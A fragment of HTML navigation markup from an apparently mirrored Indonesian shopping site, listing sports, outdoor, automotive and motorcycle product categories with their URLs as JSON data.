                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.maisonni.com/index.htmlcamping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.maisonni.com/index.htmltenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.maisonni.com/index.htmlpanjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.maisonni.com/index.htmljual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlset-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.maisonni.com/index.htmlolahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlkomponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlsepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.maisonni.com/index.htmlolahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.maisonni.com/index.htmldiving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlrenang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.maisonni.com/index.htmllatihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlpilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.maisonni.com/index.htmlyoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.maisonni.com/index.htmlperalatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.maisonni.com/index.htmltemporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.maisonni.com/index.htmlolahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.maisonni.com/index.htmltenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.maisonni.com/index.htmlbulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.maisonni.com/index.htmltenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.maisonni.com/index.htmlsquash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.maisonni.com/index.htmlshop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlgolf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbasket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlvoli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlcricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlrugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbaseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlolahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.maisonni.com/index.htmlsepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.maisonni.com/index.htmlbola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.maisonni.com/index.htmlinternational-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.maisonni.com/index.htmlshop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.maisonni.com/index.htmlaksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlsetir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.maisonni.com/index.htmlaksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlpenutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.maisonni.com/index.htmlpelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.maisonni.com/index.htmlshop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.maisonni.com/index.htmlshop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.maisonni.com/index.htmlglass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlinterior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.maisonni.com/index.htmlroda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.maisonni.com/index.htmloli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.maisonni.com/index.htmlhelmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlmoto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.maisonni.com/index.htmlmobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/GOPEKTOTO?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
